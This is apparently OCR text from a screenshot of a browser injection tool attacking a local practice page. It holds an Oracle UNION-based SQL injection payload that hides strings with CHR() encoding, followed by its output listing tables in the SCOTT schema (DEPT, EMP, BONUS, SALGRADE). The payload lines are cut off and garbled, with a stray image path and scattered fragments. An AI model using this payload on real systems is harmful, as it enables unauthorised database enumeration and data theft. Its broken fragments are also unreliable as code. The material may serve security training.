 http://localhost/SqlInjection/index.jsp?id=1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(
VARCHAR(4000)),CHR(32))||CHR(45)||CHR(45)||CHR(45)||CHR(45)||CHR(45)||CHR(45)||NVL(CAST(
(CHR(67)||CHR(84)||CHR(88)||CHR(83)||CHR(89)||CHR(83),CHR(69)||CHR(88)||CHR(70)||CHR(83)||C
CHR(83),CHR(83)||CHR(67)||CHR(79)||CHR(84)||CHR(84),CHR(83)||CHR(89)||CHR(83),CHR(83)||CH
Enable Post data Enable Referrer
nu
SCOTT------DEPT
nu
SCOTT------EMP
nu
SCOTT------BONUS
nu
SCOTT------SALGRADE
nu
SCOTT------corps